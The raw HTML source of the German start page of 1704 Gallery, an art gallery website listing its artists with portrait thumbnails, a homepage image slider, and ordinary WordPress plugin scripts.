menu-item-object-custom current_page_item menu-item-home menu-item-571-de"><a href='https://1704gallery.com/de/start/' data-level='1' hreflang='de-DE' lang='de-DE'><span class="menu-item-text"><span class="menu-text">Deutsch</span></span></a></li> <li class="lang-item lang-item-6 lang-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-571-en"><a href='https://1704gallery.com/en/main/' data-level='1' hreflang='en-US' lang='en-US'><span class="menu-item-text"><span class="menu-text">English</span></span></a></li> <li class="lang-item lang-item-78 lang-item-ru menu-item menu-item-type-custom menu-item-object-custom menu-item-571-ru"><a href='https://1704gallery.com/ru/%d1%81%d1%82%d0%b0%d1%80%d1%82/' data-level='1' hreflang='ru-RU' lang='ru-RU'><span class="menu-item-text"><span class="menu-text">Русский</span></span></a></li> </ul>
		
	</header>

</div><div class='dt-close-mobile-menu-icon'><span></span></div>
<div class='dt-mobile-header'>
	<ul class="mobile-main-nav" role="menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49 first"><a href='https://1704gallery.com/de/galerie/' data-level='1'><span class="menu-item-text"><span class="menu-text">GALERIE</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href='https://1704gallery.com/de/kunstler/' data-level='1'><span class="menu-item-text"><span class="menu-text">KÜNSTLER</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-704"><a href='https://1704gallery.com/de/ausstellungen/' data-level='1'><span class="menu-item-text"><span class="menu-text">AUSSTELLUNGEN</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href='https://1704gallery.com/de/interieur/' data-level='1'><span class="menu-item-text"><span class="menu-text">PROJEKTE</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href='https://1704gallery.com/de/kontakt/' data-level='1'><span class="menu-item-text"><span class="menu-text">KONTAKT</span></span></a></li> <li class="lang-item lang-item-3 lang-item-de current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom current_page_item menu-item-home menu-item-571-de"><a href='https://1704gallery.com/de/start/' data-level='1' hreflang='de-DE' lang='de-DE'><span class="menu-item-text"><span class="menu-text">Deutsch</span></span></a></li> <li class="lang-item lang-item-6 lang-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-571-en"><a href='https://1704gallery.com/en/main/' data-level='1' hreflang='en-US' lang='en-US'><span class="menu-item-text"><span class="menu-text">English</span></span></a></li> <li class="lang-item lang-item-78 lang-item-ru menu-item menu-item-type-custom menu-item-object-custom menu-item-571-ru"><a href='https://1704gallery.com/ru/%d1%81%d1%82%d0%b0%d1%80%d1%82/' data-level='1' hreflang='ru-RU' lang='ru-RU'><span class="menu-item-text"><span class="menu-text">Русский</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>
	<div id="main-slideshow">
			<!-- START main REVOLUTION SLIDER 6.5.20 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_1_1_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;">
				<rs-module id="rev_slider_1_1" style="" data-version="6.5.20">
					<rs-slides>
						<rs-slide style="position: absolute;" data-key="rs-2" data-title="Slide" data-duration="4000" data-anim="ms:600;" data-in="o:0;" data-out="a:false;">
							<img src="//1704gallery.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="Start" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//1704gallery.com/wp-content/uploads/2017/08/saunin4-e1513861960355.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-22" data-title="Slide" data-anim="ms:600;" data-in="o:0;" data-out="a:false;">
							<img src="//1704gallery.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="Start" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//1704gallery.com/wp-content/uploads/2019/08/hudozhnik-Pavel-Antipov_29.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-21" data-title="Slide" data-anim="ms:600;" data-in="o:0;" data-out="a:false;">
							<img src="//1704gallery.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="Start" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//1704gallery.com/wp-content/uploads/2020/03/IMG-20200229-WA0000.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-5" data-title="Slide" data-duration="4990" data-anim="ms:600;" data-in="o:0;" data-out="a:false;">
							<img src="//1704gallery.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="Start" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//1704gallery.com/wp-content/uploads/2017/12/valge2.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-16" data-title="Slide" data-duration="5010" data-anim="ms:600;" data-in="o:0;" data-out="a:false;">
							<img src="//1704gallery.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="Start" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//1704gallery.com/wp-content/uploads/2019/02/5794.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-14" data-title="Slide" data-duration="5000" data-anim="ms:600;" data-in="o:0;" data-out="a:false;">
							<img src="//1704gallery.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="Start" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//1704gallery.com/wp-content/uploads/2017/08/anufriev9-e1513861865432.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-15" data-title="Slide" data-duration="5000" data-anim="ms:600;" data-in="o:0;" data-out="a:false;">
							<img src="//1704gallery.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="Start" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//1704gallery.com/wp-content/uploads/2017/07/gasparyan1-1-e1501046159755.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-1" data-title="Slide" data-duration="4970" data-anim="ms:600;" data-in="o:0;" data-out="a:false;">
							<img src="//1704gallery.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="Start" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//1704gallery.com/wp-content/uploads/2018/01/DSC_0220.jpg" data-no-retina>
<!---->						</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_1_1',rl:[1240,1024,778,480],el:[],gw:[1920],gh:[900],type:'standard',justify:'',layout:'fullscreen',offsetContainer:'',offset:'',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider11"]!==undefined) {window.RS_MODULES.modules["revslider11"].once = false;window.revapi1 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div>
	
	<div id="main" class="sidebar-none sidebar-divider-off"><!-- class="sidebar-none", class="sidebar-left", class="sidebar-right" -->

		
		<div class="main-gradient"></div>
		<div class="wf-wrap">
			<div class="wf-container-main">

				
	
		
			<div id="content" class="content" role="main">

			
					
					<section class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid" style="margin-top: 0px;margin-bottom: 0px"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://1704gallery.com/de/pavel-antipov/" target="_self" class="vc_single_image-wrapper vc_box_circle  vc_box_border_grey rollover"><img width="150" height="150" src="https://1704gallery.com/wp-content/uploads/2019/08/Antipov-150x150.jpg" class="vc_single_image-img attachment-thumbnail" alt="" title="Antipov" /></a>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3 style="text-align: center;"><span style="color: #000000;"><a href="https://1704gallery.com/de/pavel-antipov/">Pavel Antipov</a></span></h3>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://1704gallery.com/de/wiktor-anufriew/" target="_self" class="vc_single_image-wrapper vc_box_shadow_border_circle  vc_box_border_grey rollover"><img class="vc_single_image-img " src="https://1704gallery.com/wp-content/uploads/2017/08/13243746_1022842174458321_2631227001092927776_o-150x150.jpg" width="150" height="150" alt="13243746_1022842174458321_2631227001092927776_o" title="13243746_1022842174458321_2631227001092927776_o" /></a>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3 style="text-align: center;"><span style="color: #000000;"><a href="https://1704gallery.com/wiktor-anufriew/">Victor Anufriev</a></span></h3>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://1704gallery.com/de/nikolay-danilevsky/" target="_self" class="vc_single_image-wrapper vc_box_shadow_border_circle  vc_box_border_grey rollover"><img class="vc_single_image-img " src="https://1704gallery.com/wp-content/uploads/2019/02/0_c5c4e_efcab68c_XL-150x150.jpg" width="150" height="150" alt="0_c5c4e_efcab68c_XL" title="0_c5c4e_efcab68c_XL" /></a>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3 style="text-align: center;"><span style="color: #000000;"><a href="https://1704gallery.com/nikolay-danilevsky">Nikolay Danilevsky</a></span></h3>
<div class="vc_row wpb_row vc_row-fluid" style="margin-top: 0px;margin-bottom: 0px"></div><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			
		</div>
	</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1501564242845"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://1704gallery.com/de/armen-gasparian/" target="_self" class="vc_single_image-wrapper vc_box_shadow_border_circle  vc_box_border_grey rollover"><img class="vc_single_image-img " src="https://1704gallery.com/wp-content/uploads/2017/07/17862389_1441095995952927_852013506233542546_n-150x150.jpg" width="150" height="150" alt="" title="" /></a>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3 style="text-align: center;"><span style="color: #000000;"><a href="https://1704gallery.com/armen-gasparian/">Armen Gasparian</a></span></h3>

		</div>
	</div>

	<div class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://1704gallery.com/de/aschot-kasarian/" target="_self" class="vc_single_image-wrapper vc_box_shadow_border_circle  vc_box_border_grey rollover"><img class="vc_single_image-img " src="https://1704gallery.com/wp-content/uploads/2017/08/2-март-16-318-150x150.jpg" width="150" height="150" alt="kazarian" title="kazarian" /></a>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3 style="text-align: center;"><a href="https://1704gallery.com/aschot-kasarian/">Aschot Kazarian</a></h3>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://1704gallery.com/de/alexander-gerasimow/" target="_self" class="vc_single_image-wrapper vc_box_shadow_border_circle  vc_box_border_grey rollover"><img class="vc_single_image-img " src="https://1704gallery.com/wp-content/uploads/2017/08/x_accb7afc-150x150.jpg" width="150" height="150" alt="x_accb7afc" title="x_accb7afc" /></a>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3 style="text-align: center;"><span style="color: #000000;"><a href="https://1704gallery.com/alexander-gerasimow/">Alexander Gerasimow</a></span></h3>

		</div>
	</div>

	<div class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a href=" https://1704gallery.com/de/vyacheslav-mikhailov/" target="_self" class="vc_single_image-wrapper vc_box_shadow_border_circle  vc_box_border_grey rollover"><img class="vc_single_image-img " src="https://1704gallery.com/wp-content/uploads/2019/02/7emhij-iw0-150x150.jpg" width="150" height="150" alt="7emhij-iw0" title="7emhij-iw0" /></a>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3 style="text-align: center;"><a href="https://1704gallery.com/de/vyacheslav-mikhailov/"><span style="color: #000000;">Vyacheslav Mikhailov</span></a></h3>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://1704gallery.com/de/vadim-ignatov/" target="_self" class="vc_single_image-wrapper vc_box_shadow_border_circle  vc_box_border_grey rollover"><img class="vc_single_image-img " src="https://1704gallery.com/wp-content/uploads/2019/02/fritvsljzwgltj-bu.pj_.-150x150.jpg" width="150" height="150" alt="" title="" /></a>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3 style="text-align: center;"><a href="https://1704gallery.com/de/vadim-ignatov/"><span style="color: #000000;">Vadim Ignatov</span></a></h3>

		</div>
	</div>

	<div class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://1704gallery.com/de/artist/pavel-pokidyshev/" target="_self" class="vc_single_image-wrapper vc_box_shadow_border_circle  vc_box_border_grey rollover"><img class="vc_single_image-img " src="https://1704gallery.com/wp-content/uploads/2019/02/j9TEjUCxCg0-150x150.jpg" width="150" height="150" alt="" title="" /></a>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3 style="text-align: center;"><a href="https://1704gallery.com/de/artist/pavel-pokidyshev/"><span style="color: #000000;">Pavel Pokidyshev</span></a></h3>
<div class="vc_row wpb_row vc_row-fluid" style="margin-top: 0px;margin-bottom: 0px"></div><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			
		</div>
	</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1501564242845"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://1704gallery.com/de/nikolai-resnitschenko/" target="_self" class="vc_single_image-wrapper vc_box_shadow_border_circle  vc_box_border_grey rollover"><img class="vc_single_image-img " src="https://1704gallery.com/wp-content/uploads/2017/08/21617970_1611285658933959_4092171826819645185_n-150x150.jpg" width="150" height="150" alt="21617970_1611285658933959_4092171826819645185_n" title="21617970_1611285658933959_4092171826819645185_n" /></a>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3 style="text-align: center;"><span style="color: #000000;"><a href="https://1704gallery.com/nikolai-resnitschenko/">Nikolai Resnitschenko</a></span></h3>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://1704gallery.com/de/roman-schustrow/" target="_self" class="vc_single_image-wrapper vc_box_shadow_border_circle  vc_box_border_grey rollover"><img class="vc_single_image-img " src="https://1704gallery.com/wp-content/uploads/2017/08/675301eb708201bb1952b5f49ce5cba6-150x150.jpeg" width="150" height="150" alt="schustrov" title="schustrov" /></a>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3 style="text-align: center;"><a href="https://1704gallery.com/roman-schustrow/"><span style="color: #000000;">Roman Schustrow </span></a></h3>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://1704gallery.com/de/denis-saunin/" target="_self" class="vc_single_image-wrapper vc_box_shadow_border_circle  vc_box_border_grey rollover"><img class="vc_single_image-img " src="https://1704gallery.com/wp-content/uploads/2019/02/full_DtlGVoE1-1-150x150.jpg" width="150" height="150" alt="full_DtlGVoE1" title="full_DtlGVoE1" /></a>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3 style="text-align: center;"><span style="color: #000000;"><a href="https://1704gallery.com/de/denis-saunin/">Denis Saunin</a></span></h3>
<div class="vc_row wpb_row vc_row-fluid" style="margin-top: 0px;margin-bottom: 0px"></div><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			
		</div>
	</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1501564242845"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://1704gallery.com/de/alexander-sigow/" target="_self" class="vc_single_image-wrapper vc_box_shadow_border_circle  vc_box_border_grey rollover"><img class="vc_single_image-img " src="https://1704gallery.com/wp-content/uploads/2019/02/hiW2Iuk54_I-150x150.jpg" width="150" height="150" alt="hiW2Iuk54_I" title="hiW2Iuk54_I" /></a>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3 style="text-align: center;"><span style="color: #000000;"><a href="https://1704gallery.com/alexander-sigow/">Alexander Sigow</a></span></h3>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://1704gallery.com/de/andrei-smirnow/" target="_self" class="vc_single_image-wrapper vc_box_shadow_border_circle  vc_box_border_grey rollover"><img class="vc_single_image-img " src="https://1704gallery.com/wp-content/uploads/2019/02/00e487afc3f28d3cc88440aefc23c4a4d412ab56-150x150.jpg" width="150" height="150" alt="OLYMPUS DIGITAL CAMERA" title="OLYMPUS DIGITAL CAMERA" /></a>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3 style="text-align: center;"><span style="color: #000000;"><a href="https://1704gallery.com/andrei-smirnow/">Andrei Smirnow</a></span></h3>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://1704gallery.com/de/konstantin-troitsky/" target="_self" class="vc_single_image-wrapper vc_box_shadow_border_circle  vc_box_border_grey rollover"><img class="vc_single_image-img " src="https://1704gallery.com/wp-content/uploads/2018/02/b74f447d-c2f5-4a18-9b80-dd6218a14060-150x150.jpeg" width="150" height="150" alt="" title="" /></a>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3 style="text-align: center;"><a href="https://1704gallery.com/konstantin-troitsky/"><span style="color: #000000;">Konstantin Troitsky</span></a></h3>
<div class="vc_row wpb_row vc_row-fluid" style="margin-top: 0px;margin-bottom: 0px"></div><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			
		</div>
	</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1501564242845"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a href=" https://1704gallery.com/de/daniil-urkineev/" target="_self" class="vc_single_image-wrapper vc_box_shadow_border_circle  vc_box_border_grey rollover"><img class="vc_single_image-img " src="https://1704gallery.com/wp-content/uploads/2019/02/9cbfd77242dd637e7004dd82ae7fb684_w750_h1126_nocrp-150x150.jpg" width="150" height="150" alt="9cbfd77242dd637e7004dd82ae7fb684_w750_h1126_nocrp" title="9cbfd77242dd637e7004dd82ae7fb684_w750_h1126_nocrp" /></a>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3 style="text-align: center;"><a href="https://1704gallery.com/de/daniil-urkineev/">Daniil Urkineev</a></h3>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://1704gallery.com/de/witali-walge/" target="_self" class="vc_single_image-wrapper vc_box_shadow_border_circle  vc_box_border_grey rollover"><img class="vc_single_image-img " src="https://1704gallery.com/wp-content/uploads/2017/08/val-150x150.jpg" width="150" height="150" alt="" title="" /></a>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3 style="text-align: center;"><span style="color: #000000;"><a href="https://1704gallery.com/witali-walge/">Witali Walge</a></span></h3>
<div class="vc_row wpb_row vc_row-fluid" style="margin-top: 0px;margin-bottom: 0px"></div><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			
		</div>
	</div>

		</div>
	</div>
</div></div></div></div>
</section>
					
					
					

				
			
			</div><!-- #content -->

			
		

			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->
	</div><!-- #main -->

	
	<!-- !Footer -->
	<footer id="footer" class="footer full-width-line">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">

						<section id="text-2" class="widget widget_text wf-cell wf-1-4">			<div class="textwidget"><div class="footer-tel">© 1704 GALLERY</div>
<div></div>
<div><a href="https://1704gallery.com/de/impressum-datenschutz/">Impressum/ Datenschutz</a></div>
<div></div>
</div>
		</section><section id="text-3" class="widget widget_text wf-cell wf-1-4">			<div class="textwidget"><div class="footer-mail">
<p><a href="tel:+4915202402828">+4915202402828</a></p>
</div>
</div>
		</section><section id="text-4" class="widget widget_text wf-cell wf-1-4">			<div class="textwidget"><div class="footer-adr">
<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<h3></h3>
</div>
</div>
<p>Shpalernaya 40a, Saint Petersburg, Russia</p>
<p>Willers Kamp 4, 32369 Rahden ( Kreis Minden Lübbecke), Deutschland</p>
</div>
</div>
		</section><section id="text-5" class="widget widget_text wf-cell wf-1-4">			<div class="textwidget"><div class="footer-soc"></div>
<div>                      <a href="https://www.instagram.com/1704gallery/"><img class="alignnone wp-image-1057" src="https://1704gallery.com/wp-content/uploads/2019/05/Instagram_logo-150x150.png" alt="" width="30" height="30" /></a>     <a href="https://www.facebook.com/1704gallery/"><img class="alignnone wp-image-1058" src="https://1704gallery.com/wp-content/uploads/2019/05/kissclipart-facebook-logo-clipart-logo-computer-icons-clip-art-a2b84ee9d4f8d915-150x150.png" alt="" width="30" height="30" /></a></div>
</div>
		</section>
					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="solid-bg" role="contentinfo">
	<div class="wf-wrap">
		<div class="wf-container-bottom">
			<div class="wf-table wf-mobile-collapsed">

				
				<div class="wf-td">

					
				</div>

				
					<div class="wf-td bottom-text-block">

						<div class="studio"><a href="http://28.org.ua">Developed by <img src="https://1704gallery.com/wp-content/uploads/2019/02/28-bej.png"></a></div>

					</div>

				
			</div>
		</div><!-- .wf-container-bottom -->
	</div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->



	<a href="#" class="scroll-top"></a>

</div><!-- #page -->
<script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value }
                                )
                            }
                        },0)					    
                    })				
                </script>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="text/html" id="wpb-modifications"></script><script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://1704gallery.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://1704gallery.com/wp-content/themes/dt-the7/js/main.min.js?ver=3.6.0.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/1704gallery.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://1704gallery.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3'></script>
<script type='text/javascript' src='https://1704gallery.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18'></script>
<script type='text/javascript' src='https://1704gallery.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.20'></script>
<script type='text/javascript' src='https://1704gallery.com/wp-includes/js/wp-embed.min.js?ver=5.3.15'></script>
<script type='text/javascript' src='https://1704gallery.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0'></script>
<script type="text/javascript">(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=de; expires=" + expirationDate.toUTCString() + "; path=/; secure";
			}());</script><script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi1;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider11"] = {once: RS_MODULES.modules["revslider11"]!==undefined ? RS_MODULES.modules["revslider11"].once : undefined, init:function() {
			window.revapi1 = window.revapi1===undefined || window.revapi1===null || window.revapi1.length===0  ? document.getElementById("rev_slider_1_1") : window.revapi1;
			if(window.revapi1 === null || window.revapi1 === undefined || window.revapi1.length==0) { window.revapi1initTry = window.revapi1initTry ===undefined ? 0 : window.revapi1initTry+1; if (window.revapi1initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider11"].init()}); return;}
			window.revapi1 = jQuery(window.revapi1);
			if(window.revapi1.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_1_1"); return;}
			revapi1.revolutionInit({
					revapi:"revapi1",
					sliderLayout:"fullscreen",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:1920,
					gridheight:900,
					lazyType:"smart",
					spinner:"spinner0",
					perspectiveType:"local",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						onHoverStop:false
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:"20%"
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>
</body>
</html>